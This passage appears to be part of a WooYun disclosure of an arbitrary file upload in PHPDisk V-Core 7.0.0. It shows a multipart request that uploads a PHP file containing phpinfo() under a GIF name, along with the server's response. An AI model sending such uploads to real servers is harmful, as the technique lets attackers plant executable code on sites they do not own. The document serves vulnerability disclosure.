 Content-Disposition: form-data; name="file_name"
aaa.gif
-----------------------------7de6dc3e04e6
Content-Disposition: form-data; name="file1";
filename="C:\Documents and Settings\Administrator\桌面\test.php"
Content-Type: text/plain
<?php phpinfo();?>
-----------------------------7de6dc3e04e6
Content-Disposition: form-data; name="u_info"
-----------------------------7de6dc3e04e6
Content-Disposition: form-data; name="Submit"
上传
-----------------------------7de6dc3e04e6--
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 280
Content-Type: text/html; charset=utf-8
<div
style="background:#F8F8F8;padding:3px;font-size:12px"><p><a
href="http://faq.phpdisk.com/search?w=V-Core File
Edition-7.0.0-db-error" target="_blank">[<span
style="color:#FF0000;">PHPDisk DB Connect
error!</span>]&nbsp;V-Core File
Edition-7.0.0-db-error</a><br><br></p></div>
F4CK
Security Team
www.wooyun.org